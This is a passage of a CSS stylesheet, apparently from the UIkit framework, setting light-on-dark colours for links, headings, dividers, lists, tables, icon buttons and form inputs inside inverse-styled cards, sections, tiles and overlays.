.uk-card-primary.uk-card-body .uk-link-text a:hover, .uk-card-primary.uk-card-body a.uk-link-text:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-link-text a:hover, .uk-card-primary > :not([class*=uk-card-media]) a.uk-link-text:hover, .uk-card-secondary.uk-card-body .uk-link-text a:hover, .uk-card-secondary.uk-card-body a.uk-link-text:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-link-text a:hover, .uk-card-secondary > :not([class*=uk-card-media]) a.uk-link-text:hover, .uk-light .uk-link-text a:hover, .uk-light a.uk-link-text:hover, .uk-offcanvas-bar .uk-link-text a:hover, .uk-offcanvas-bar a.uk-link-text:hover, .uk-overlay-primary .uk-link-text a:hover, .uk-overlay-primary a.uk-link-text:hover, .uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover, .uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover, .uk-section-secondary:not(.uk-preserve-color) a.uk-link-text:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover, .uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover, .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-link-heading a:hover, .uk-card-primary.uk-card-body a.uk-link-heading:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-link-heading a:hover, .uk-card-primary > :not([class*=uk-card-media]) a.uk-link-heading:hover, .uk-card-secondary.uk-card-body .uk-link-heading a:hover, .uk-card-secondary.uk-card-body a.uk-link-heading:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-link-heading a:hover, .uk-card-secondary > :not([class*=uk-card-media]) a.uk-link-heading:hover, .uk-light .uk-link-heading a:hover, .uk-light a.uk-link-heading:hover, .uk-offcanvas-bar .uk-link-heading a:hover, .uk-offcanvas-bar a.uk-link-heading:hover, .uk-overlay-primary .uk-link-heading a:hover, .uk-overlay-primary a.uk-link-heading:hover, .uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover, .uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-link-heading a:hover, .uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover, .uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover, .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-heading-divider, .uk-card-primary > :not([class*=uk-card-media]) .uk-heading-divider, .uk-card-secondary.uk-card-body .uk-heading-divider, .uk-card-secondary > :not([class*=uk-card-media]) .uk-heading-divider, .uk-light .uk-heading-divider, .uk-offcanvas-bar .uk-heading-divider, .uk-overlay-primary .uk-heading-divider, .uk-section-primary:not(.uk-preserve-color) .uk-heading-divider, .uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider, .uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider, .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider {

    border-bottom-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-heading-bullet::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-heading-bullet::before, .uk-card-secondary.uk-card-body .uk-heading-bullet::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-heading-bullet::before, .uk-light .uk-heading-bullet::before, .uk-offcanvas-bar .uk-heading-bullet::before, .uk-overlay-primary .uk-heading-bullet::before, .uk-section-primary:not(.uk-preserve-color) .uk-heading-bullet::before, .uk-section-secondary:not(.uk-preserve-color) .uk-heading-bullet::before, .uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-bullet::before {

    border-right-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-heading-line > ::after, .uk-card-primary.uk-card-body .uk-heading-line > ::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-heading-line > ::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-heading-line > ::before, .uk-card-secondary.uk-card-body .uk-heading-line > ::after, .uk-card-secondary.uk-card-body .uk-heading-line > ::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-heading-line > ::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-heading-line > ::before, .uk-light .uk-heading-line > ::after, .uk-light .uk-heading-line > ::before, .uk-offcanvas-bar .uk-heading-line > ::after, .uk-offcanvas-bar .uk-heading-line > ::before, .uk-overlay-primary .uk-heading-line > ::after, .uk-overlay-primary .uk-heading-line > ::before, .uk-section-primary:not(.uk-preserve-color) .uk-heading-line > ::after, .uk-section-primary:not(.uk-preserve-color) .uk-heading-line > ::before, .uk-section-secondary:not(.uk-preserve-color) .uk-heading-line > ::after, .uk-section-secondary:not(.uk-preserve-color) .uk-heading-line > ::before, .uk-tile-primary:not(.uk-preserve-color) .uk-heading-line > ::after, .uk-tile-primary:not(.uk-preserve-color) .uk-heading-line > ::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line > ::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line > ::before {

    border-bottom-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-divider-icon, .uk-card-primary > :not([class*=uk-card-media]) .uk-divider-icon, .uk-card-secondary.uk-card-body .uk-divider-icon, .uk-card-secondary > :not([class*=uk-card-media]) .uk-divider-icon, .uk-light .uk-divider-icon, .uk-offcanvas-bar .uk-divider-icon, .uk-overlay-primary .uk-divider-icon, .uk-section-primary:not(.uk-preserve-color) .uk-divider-icon, .uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon, .uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon, .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.2%29%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")

}



.uk-card-primary.uk-card-body .uk-divider-icon::after, .uk-card-primary.uk-card-body .uk-divider-icon::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-divider-icon::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-divider-icon::before, .uk-card-secondary.uk-card-body .uk-divider-icon::after, .uk-card-secondary.uk-card-body .uk-divider-icon::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-divider-icon::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-divider-icon::before, .uk-light .uk-divider-icon::after, .uk-light .uk-divider-icon::before, .uk-offcanvas-bar .uk-divider-icon::after, .uk-offcanvas-bar .uk-divider-icon::before, .uk-overlay-primary .uk-divider-icon::after, .uk-overlay-primary .uk-divider-icon::before, .uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after, .uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before, .uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after, .uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::before, .uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after, .uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before {

    border-bottom-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-divider-small::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-divider-small::after, .uk-card-secondary.uk-card-body .uk-divider-small::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-divider-small::after, .uk-light .uk-divider-small::after, .uk-offcanvas-bar .uk-divider-small::after, .uk-overlay-primary .uk-divider-small::after, .uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after, .uk-section-secondary:not(.uk-preserve-color) .uk-divider-small::after, .uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-list-divider > li:nth-child(n+2), .uk-card-primary > :not([class*=uk-card-media]) .uk-list-divider > li:nth-child(n+2), .uk-card-secondary.uk-card-body .uk-list-divider > li:nth-child(n+2), .uk-card-secondary > :not([class*=uk-card-media]) .uk-list-divider > li:nth-child(n+2), .uk-light .uk-list-divider > li:nth-child(n+2), .uk-offcanvas-bar .uk-list-divider > li:nth-child(n+2), .uk-overlay-primary .uk-list-divider > li:nth-child(n+2), .uk-section-primary:not(.uk-preserve-color) .uk-list-divider > li:nth-child(n+2), .uk-section-secondary:not(.uk-preserve-color) .uk-list-divider > li:nth-child(n+2), .uk-tile-primary:not(.uk-preserve-color) .uk-list-divider > li:nth-child(n+2), .uk-tile-secondary:not(.uk-preserve-color) .uk-list-divider > li:nth-child(n+2) {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-list-striped > li:nth-of-type(odd), .uk-card-primary > :not([class*=uk-card-media]) .uk-list-striped > li:nth-of-type(odd), .uk-card-secondary.uk-card-body .uk-list-striped > li:nth-of-type(odd), .uk-card-secondary > :not([class*=uk-card-media]) .uk-list-striped > li:nth-of-type(odd), .uk-light .uk-list-striped > li:nth-of-type(odd), .uk-offcanvas-bar .uk-list-striped > li:nth-of-type(odd), .uk-overlay-primary .uk-list-striped > li:nth-of-type(odd), .uk-section-primary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd), .uk-section-secondary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd), .uk-tile-primary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd), .uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd) {

    border-top-color: rgba(255, 255, 255, .2);

    border-bottom-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-list-striped > li:nth-of-type(odd), .uk-card-primary > :not([class*=uk-card-media]) .uk-list-striped > li:nth-of-type(odd), .uk-card-secondary.uk-card-body .uk-list-striped > li:nth-of-type(odd), .uk-card-secondary > :not([class*=uk-card-media]) .uk-list-striped > li:nth-of-type(odd), .uk-light .uk-list-striped > li:nth-of-type(odd), .uk-offcanvas-bar .uk-list-striped > li:nth-of-type(odd), .uk-overlay-primary .uk-list-striped > li:nth-of-type(odd), .uk-section-primary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd), .uk-section-secondary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd), .uk-tile-primary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd), .uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped > li:nth-of-type(odd) {

    background-color: rgba(255, 255, 255, .1)

}



.uk-card-primary.uk-card-body .uk-list-bullet > li::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-list-bullet > li::before, .uk-card-secondary.uk-card-body .uk-list-bullet > li::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-list-bullet > li::before, .uk-light .uk-list-bullet > li::before, .uk-offcanvas-bar .uk-list-bullet > li::before, .uk-overlay-primary .uk-list-bullet > li::before, .uk-section-primary:not(.uk-preserve-color) .uk-list-bullet > li::before, .uk-section-secondary:not(.uk-preserve-color) .uk-list-bullet > li::before, .uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet > li::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-list-bullet > li::before {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-card-primary.uk-card-body .uk-table th, .uk-card-primary > :not([class*=uk-card-media]) .uk-table th, .uk-card-secondary.uk-card-body .uk-table th, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table th, .uk-light .uk-table th, .uk-offcanvas-bar .uk-table th, .uk-overlay-primary .uk-table th, .uk-section-primary:not(.uk-preserve-color) .uk-table th, .uk-section-secondary:not(.uk-preserve-color) .uk-table th, .uk-tile-primary:not(.uk-preserve-color) .uk-table th, .uk-tile-secondary:not(.uk-preserve-color) .uk-table th {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-table caption, .uk-card-primary > :not([class*=uk-card-media]) .uk-table caption, .uk-card-secondary.uk-card-body .uk-table caption, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table caption, .uk-light .uk-table caption, .uk-offcanvas-bar .uk-table caption, .uk-overlay-primary .uk-table caption, .uk-section-primary:not(.uk-preserve-color) .uk-table caption, .uk-section-secondary:not(.uk-preserve-color) .uk-table caption, .uk-tile-primary:not(.uk-preserve-color) .uk-table caption, .uk-tile-secondary:not(.uk-preserve-color) .uk-table caption {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active, .uk-card-primary.uk-card-body .uk-table > tr.uk-active, .uk-card-primary > :not([class*=uk-card-media]) .uk-table tbody tr.uk-active, .uk-card-primary > :not([class*=uk-card-media]) .uk-table > tr.uk-active, .uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active, .uk-card-secondary.uk-card-body .uk-table > tr.uk-active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table tbody tr.uk-active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table > tr.uk-active, .uk-light .uk-table tbody tr.uk-active, .uk-light .uk-table > tr.uk-active, .uk-offcanvas-bar .uk-table tbody tr.uk-active, .uk-offcanvas-bar .uk-table > tr.uk-active, .uk-overlay-primary .uk-table tbody tr.uk-active, .uk-overlay-primary .uk-table > tr.uk-active, .uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active, .uk-section-primary:not(.uk-preserve-color) .uk-table > tr.uk-active, .uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active, .uk-section-secondary:not(.uk-preserve-color) .uk-table > tr.uk-active, .uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active, .uk-tile-primary:not(.uk-preserve-color) .uk-table > tr.uk-active, .uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active, .uk-tile-secondary:not(.uk-preserve-color) .uk-table > tr.uk-active {

    background: rgba(255, 255, 255, .08)

}



.uk-card-primary.uk-card-body .uk-table-divider > :first-child > tr:not(:first-child), .uk-card-primary.uk-card-body .uk-table-divider > :not(:first-child) > tr, .uk-card-primary.uk-card-body .uk-table-divider > tr:not(:first-child), .uk-card-primary > :not([class*=uk-card-media]) .uk-table-divider > :first-child > tr:not(:first-child), .uk-card-primary > :not([class*=uk-card-media]) .uk-table-divider > :not(:first-child) > tr, .uk-card-primary > :not([class*=uk-card-media]) .uk-table-divider > tr:not(:first-child), .uk-card-secondary.uk-card-body .uk-table-divider > :first-child > tr:not(:first-child), .uk-card-secondary.uk-card-body .uk-table-divider > :not(:first-child) > tr, .uk-card-secondary.uk-card-body .uk-table-divider > tr:not(:first-child), .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-divider > :first-child > tr:not(:first-child), .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-divider > :not(:first-child) > tr, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-divider > tr:not(:first-child), .uk-light .uk-table-divider > :first-child > tr:not(:first-child), .uk-light .uk-table-divider > :not(:first-child) > tr, .uk-light .uk-table-divider > tr:not(:first-child), .uk-offcanvas-bar .uk-table-divider > :first-child > tr:not(:first-child), .uk-offcanvas-bar .uk-table-divider > :not(:first-child) > tr, .uk-offcanvas-bar .uk-table-divider > tr:not(:first-child), .uk-overlay-primary .uk-table-divider > :first-child > tr:not(:first-child), .uk-overlay-primary .uk-table-divider > :not(:first-child) > tr, .uk-overlay-primary .uk-table-divider > tr:not(:first-child), .uk-section-primary:not(.uk-preserve-color) .uk-table-divider > :first-child > tr:not(:first-child), .uk-section-primary:not(.uk-preserve-color) .uk-table-divider > :not(:first-child) > tr, .uk-section-primary:not(.uk-preserve-color) .uk-table-divider > tr:not(:first-child), .uk-section-secondary:not(.uk-preserve-color) .uk-table-divider > :first-child > tr:not(:first-child), .uk-section-secondary:not(.uk-preserve-color) .uk-table-divider > :not(:first-child) > tr, .uk-section-secondary:not(.uk-preserve-color) .uk-table-divider > tr:not(:first-child), .uk-tile-primary:not(.uk-preserve-color) .uk-table-divider > :first-child > tr:not(:first-child), .uk-tile-primary:not(.uk-preserve-color) .uk-table-divider > :not(:first-child) > tr, .uk-tile-primary:not(.uk-preserve-color) .uk-table-divider > tr:not(:first-child), .uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider > :first-child > tr:not(:first-child), .uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider > :not(:first-child) > tr, .uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider > tr:not(:first-child) {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd), .uk-card-primary.uk-card-body .uk-table-striped > tr:nth-of-type(odd), .uk-card-primary > :not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd), .uk-card-primary > :not([class*=uk-card-media]) .uk-table-striped > tr:nth-of-type(odd), .uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd), .uk-card-secondary.uk-card-body .uk-table-striped > tr:nth-of-type(odd), .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd), .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-striped > tr:nth-of-type(odd), .uk-light .uk-table-striped tbody tr:nth-of-type(odd), .uk-light .uk-table-striped > tr:nth-of-type(odd), .uk-offcanvas-bar .uk-table-striped tbody tr:nth-of-type(odd), .uk-offcanvas-bar .uk-table-striped > tr:nth-of-type(odd), .uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(odd), .uk-overlay-primary .uk-table-striped > tr:nth-of-type(odd), .uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd), .uk-section-primary:not(.uk-preserve-color) .uk-table-striped > tr:nth-of-type(odd), .uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd), .uk-section-secondary:not(.uk-preserve-color) .uk-table-striped > tr:nth-of-type(odd), .uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd), .uk-tile-primary:not(.uk-preserve-color) .uk-table-striped > tr:nth-of-type(odd), .uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd), .uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped > tr:nth-of-type(odd) {

    background: rgba(255, 255, 255, .1);

    border-top-color: rgba(255, 255, 255, .2);

    border-bottom-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover, .uk-card-primary.uk-card-body .uk-table-hover > tr:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-table-hover tbody tr:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-table-hover > tr:hover, .uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover, .uk-card-secondary.uk-card-body .uk-table-hover > tr:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-hover tbody tr:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-table-hover > tr:hover, .uk-light .uk-table-hover tbody tr:hover, .uk-light .uk-table-hover > tr:hover, .uk-offcanvas-bar .uk-table-hover tbody tr:hover, .uk-offcanvas-bar .uk-table-hover > tr:hover, .uk-overlay-primary .uk-table-hover tbody tr:hover, .uk-overlay-primary .uk-table-hover > tr:hover, .uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover, .uk-section-primary:not(.uk-preserve-color) .uk-table-hover > tr:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-table-hover > tr:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-table-hover > tr:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover > tr:hover {

    background: rgba(255, 255, 255, .08)

}



.uk-card-primary.uk-card-body .uk-icon-link, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-link, .uk-card-secondary.uk-card-body .uk-icon-link, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-link, .uk-light .uk-icon-link, .uk-offcanvas-bar .uk-icon-link, .uk-overlay-primary .uk-icon-link, .uk-section-primary:not(.uk-preserve-color) .uk-icon-link, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-icon-link:focus, .uk-card-primary.uk-card-body .uk-icon-link:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-link:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-link:hover, .uk-card-secondary.uk-card-body .uk-icon-link:focus, .uk-card-secondary.uk-card-body .uk-icon-link:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-link:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-link:hover, .uk-light .uk-icon-link:focus, .uk-light .uk-icon-link:hover, .uk-offcanvas-bar .uk-icon-link:focus, .uk-offcanvas-bar .uk-icon-link:hover, .uk-overlay-primary .uk-icon-link:focus, .uk-overlay-primary .uk-icon-link:hover, .uk-section-primary:not(.uk-preserve-color) .uk-icon-link:focus, .uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-active > .uk-icon-link, .uk-card-primary.uk-card-body .uk-icon-link:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-active > .uk-icon-link, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-link:active, .uk-card-secondary.uk-card-body .uk-active > .uk-icon-link, .uk-card-secondary.uk-card-body .uk-icon-link:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-active > .uk-icon-link, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-link:active, .uk-light .uk-active > .uk-icon-link, .uk-light .uk-icon-link:active, .uk-offcanvas-bar .uk-active > .uk-icon-link, .uk-offcanvas-bar .uk-icon-link:active, .uk-overlay-primary .uk-active > .uk-icon-link, .uk-overlay-primary .uk-icon-link:active, .uk-section-primary:not(.uk-preserve-color) .uk-active > .uk-icon-link, .uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active, .uk-section-secondary:not(.uk-preserve-color) .uk-active > .uk-icon-link, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active, .uk-tile-primary:not(.uk-preserve-color) .uk-active > .uk-icon-link, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-active > .uk-icon-link, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-icon-button, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-button, .uk-card-secondary.uk-card-body .uk-icon-button, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-button, .uk-light .uk-icon-button, .uk-offcanvas-bar .uk-icon-button, .uk-overlay-primary .uk-icon-button, .uk-section-primary:not(.uk-preserve-color) .uk-icon-button, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button {

    background-color: rgba(255, 255, 255, .1);

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-icon-button:focus, .uk-card-primary.uk-card-body .uk-icon-button:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-button:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-button:hover, .uk-card-secondary.uk-card-body .uk-icon-button:focus, .uk-card-secondary.uk-card-body .uk-icon-button:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-button:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-button:hover, .uk-light .uk-icon-button:focus, .uk-light .uk-icon-button:hover, .uk-offcanvas-bar .uk-icon-button:focus, .uk-offcanvas-bar .uk-icon-button:hover, .uk-overlay-primary .uk-icon-button:focus, .uk-overlay-primary .uk-icon-button:hover, .uk-section-primary:not(.uk-preserve-color) .uk-icon-button:focus, .uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover {

    background-color: rgba(242, 242, 242, .1);

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-icon-button:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-icon-button:active, .uk-card-secondary.uk-card-body .uk-icon-button:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-icon-button:active, .uk-light .uk-icon-button:active, .uk-offcanvas-bar .uk-icon-button:active, .uk-overlay-primary .uk-icon-button:active, .uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active, .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active, .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active {

    background-color: rgba(230, 230, 230, .1);

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-input, .uk-card-primary.uk-card-body .uk-select, .uk-card-primary.uk-card-body .uk-textarea, .uk-card-primary > :not([class*=uk-card-media]) .uk-input, .uk-card-primary > :not([class*=uk-card-media]) .uk-select, .uk-card-primary > :not([class*=uk-card-media]) .uk-textarea, .uk-card-secondary.uk-card-body .uk-input, .uk-card-secondary.uk-card-body .uk-select, .uk-card-secondary.uk-card-body .uk-textarea, .uk-card-secondary > :not([class*=uk-card-media]) .uk-input, .uk-card-secondary > :not([class*=uk-card-media]) .uk-select, .uk-card-secondary > :not([class*=uk-card-media]) .uk-textarea, .uk-light .uk-input, .uk-light .uk-select, .uk-light .uk-textarea, .uk-offcanvas-bar .uk-input, .uk-offcanvas-bar .uk-select, .uk-offcanvas-bar .uk-textarea, .uk-overlay-primary .uk-input, .uk-overlay-primary .uk-select, .uk-overlay-primary .uk-textarea, .uk-section-primary:not(.uk-preserve-color) .uk-input, .uk-section-primary:not(.uk-preserve-color) .uk-select, .uk-section-primary:not(.uk-preserve-color) .uk-textarea, .uk-section-secondary:not(.uk-preserve-color) .uk-input, .uk-section-secondary:not(.uk-preserve-color) .uk-select, .uk-section-secondary:not(.uk-preserve-color) .uk-textarea, .uk-tile-primary:not(.uk-preserve-color) .uk-input, .uk-tile-primary:not(.uk-preserve-color) .uk-select, .uk-tile-primary:not(.uk-preserve-color) .uk-textarea, .uk-tile-secondary:not(.uk-preserve-color) .uk-input, .uk-tile-secondary:not(.uk-preserve-color) .uk-select, .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea {

    background-color: rgba(255, 255, 255, .1);

    color: rgba(255, 255, 255, .7);

    background-clip: padding-box;

    border-color: rgba(255, 255, 255, .2)

}



